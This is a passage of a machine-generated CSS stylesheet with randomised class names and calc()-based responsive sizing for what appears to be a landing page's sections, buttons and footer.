  border-radius: calc(34vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.image-NHSevMJALTIeoEA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wide-GYgIkNqNwz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.thumb-bOYnLGExtJwQ {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.subject-GInZZfAFRqfhWg {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.icon-YTPsXSJtQLjzvOst {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(19vw/var(--resizer)*100);
  flex-direction: row;
}

.active-ZyLBtcRU {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #0c0000;
  background-color: #ffb99d;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(44vw/var(--resizer)*100);
}

.icon-CltMoKUuTWeeST {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #0c0000;
  background-color: #ffb99d;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(44vw/var(--resizer)*100);
}

.huge-scnZCyDq {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #d0e8f1;
  background-color: #244155;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
}

.lg-MUUSLiccbSxJEL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.container-EOVtEdl {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.section-csHvTYKPOhpmxej {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.heading-rkhBqPmFgZgJspw {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-fZEULvBaiTtsal {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.tooltip-vJiKxqLHjYQQo {
  display: none;
}

.sm-oLKPzXWRLNjYSEa {
  display: flex;
  position: fixed;
  width: 38%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(22vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(24vw/var(--resizer)*100) calc(24vw/var(--resizer)*100) calc(24vw/var(--resizer)*100) calc(24vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ffb99d;
  border: calc(3vw/var(--resizer)*100) solid #0c0000;
  justify-content: center;
  align-items: center;
  opacity: .85;
  border-radius: calc(22vw/var(--resizer)*100);
}

.md-AmKNzdJMXurpdlv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-bJOslDe {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  width: 100%;
  text-align: left;
}

.content-sJjCVSoqQqJHlyCe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(9vw/var(--resizer)*100);
}

.wrap-geeFAqcVpIjcri {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
}

.subject-DpJjHYC {
  width: auto;
  height: auto;
  border-radius: calc(17vw/var(--resizer)*100);
  background-color: #244155;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.large-qOctUJDztpIMtA {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(16vw/var(--resizer)*100);
}

.heading-ridrSQXJGbXBTky {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(16vw/var(--resizer)*100);
}

.col-yvhOgaScqHT {
  width: auto;
  height: auto;
  border-radius: calc(17vw/var(--resizer)*100);
  background-color: #244155;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.preview-yxGwxomojVPCFJG {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(16vw/var(--resizer)*100);
}


.icon-IFFKCjDqtdcWo {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.section-MnUUAFzr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #d0e8f1;
  flex-direction: column;
}

.thumb-XSvomnu {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.wrapper-sBWfcfPqojy {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.page-JGHBSAvDjd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ffb99d;
  flex-direction: column;
}

.headline-grnGGHY {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.col-rDArnsRkBEXlrKhv {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.caption-NfiuuFuVN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #d0e8f1;
  flex-direction: column;
}

.wrap-SWkHEWCdHbmfafGr {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.tooltip-biuFEll {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.active-tXsMPkpnG {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.image-KhjsZTJJNcGBk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(45vw/var(--resizer)*100);
}

.aside-bewAaAziLCXp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.text-JFfXxFKBM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  background-color: #244155;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.holder-uAHrCL {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.row-dYxTDTJcBHyww {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.column-RunQteufEV {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.holder-meeubeCFsBxM {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.headline-HZmlUtoHRKMZB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  border-bottom: calc(3vw/var(--resizer)*100) dashed #0c0000;
  flex-wrap: wrap;
}

.tooltip-BzIXFxNhqOmwiV {
  font-family: 'Manrope', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.subject-vjUnAlAlMa {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.thumb-fhPTftIEOUNoo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-CeDgKsKJjTP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tagline-IKwLhwc {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.holder-jijEaiJgTk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wide-wOpwNDcUEUhnIaOH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.avatar-ajBHuN {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.headline-wyhJsG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.lg-gGOFLoTmBKjzfuU {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.aside-cXWwxaLu {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.pic-deIlBLKmAcOTjbU {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.container-cjlsFWMRQkeCCD {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.current-tDRHuX {
  display: none;
}


.content-MTVKcScte {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.holder-ORRJOXnZXDZxxQD {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumbnail-thnytBs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(34vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.big-LNprVK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.content-JygaIY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(356vw/var(--resizer)*100);
  height: calc(356vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  box-shadow: calc(-3vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(12, 0, 0, .2);
}

.col-qJReyN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(34vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.huge-KlARCZS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(31vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.row-zjntyA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  background-color: #244155;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.md-DbovpEGlVifZhw {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.col-RJHvnedbjRCJl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.breadcrumbs-QxMIeHJ {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.widget-zeilbgTAQkCONuwq {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.text-MKSWLR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(23vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #d0e8f1;
}

.img-zDAaphDVpqH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  border-bottom: calc(3vw/var(--resizer)*100) dashed #0c0000;
  flex-wrap: wrap;
}

.breadcrumbs-aYCRLRkaVUyYMr {
  font-family: 'Manrope', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.narrow-cSdRuqL {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.icon-fJPziADQLyift {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.page-DDmOTekBuCsnHOv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.inner-PCOmlAJirgphQ {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.wide-vUiqBNoQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xl-wLjKSt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-VMdcIdGUrFjgpLQ {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.pic-miDgfdtmKgaNm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.avatar-MlyOPDeyH {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.title-eXXCnpZK {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.lg-dhacfBpnqNe {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.avatar-rVcoTf {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-UkiNjCyzCKQOGfbP {
  display: none;
}


.userpic-WFhCbZL {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.more-ZJoYamrasPz {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tiny-BggRCRRM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
}

.sidebar-XkdqcW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.title-HXZvYa {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.xs-LTlIDicOnvRH {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.avatar-fHWxjaH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(46vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.btn-xwobWAJFEYgRL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  background-color: #244155;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
}

.text-JJziscqMerHyQ {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.tooltip-yGOhFO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
}

.big-vJWBkjF {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.wide-eYDBwwe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(47vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #d0e8f1;
}

.tagline-pUjVAOHiqYgz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  border-bottom: calc(3vw/var(--resizer)*100) dashed #0c0000;
  flex-wrap: wrap;
}

.container-yjMdQdQmNVg {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.medium-VWhDmsdgrj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-cJRVTtwrs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-kclbuSapZQjd {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.subtitle-XrlrLrimOnACOTp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subject-LZCLoPdDPlY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.big-tqPUgA {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.box-qINbhSPgzejmnIl {
  font-family: 'Manrope', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.section-VDyJjNyIKA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.image-frqVkzrFlAyMAhoK {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.active-HkhKkHXlVrfx {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.userpic-GvvJmLxuzhxGdW {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.row-cXfzPbjCCxzs {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.userpic-ZzcBFexxAC {
  display: none;
}


.sidebar-WMBzmTROR {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.column-JNFbgJaXB {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wide-Yyzhbvh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.md-wXTLJbMLKC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(46vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.pic-amkOzB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  background-color: #244155;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(16vw/var(--resizer)*100);
}

.tip-YtPDQvorZSopIr {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.tiny-iYkUhQZdAdAYk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(16vw/var(--resizer)*100);
}

.current-HPuVcxlnTrU {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.thumbnail-tiMoyCwDt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.caption-xostPHVoSFn {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.narrow-GZceSSipmRJm {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.widget-OdKNlrgkG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.desc-erbVOFJWIs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tiny-kvZPmeupEhlzyI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(314vw/var(--resizer)*100);
  height: calc(314vw/var(--resizer)*100);
  border-radius: calc(16vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(6vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(12, 0, 0, .4);
}

.wrapper-ADSLOtmTZzb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  border-bottom: calc(3vw/var(--resizer)*100) dashed #0c0000;
  flex-wrap: wrap;
}

.medium-xKmrguDKQUaEmLSr {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.icon-EVFtfDIgGlbU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-YIyIpli {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.large-lxLnRHUkLiuXXIZo {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.title-dDXTZqSY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-zovgPtweZLA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-qoAWIjaq {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.small-bccPmy {
  font-family: 'Manrope', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.container-grGHsuBbQpOgd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.col-zgcyiAMjcvLsTe {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

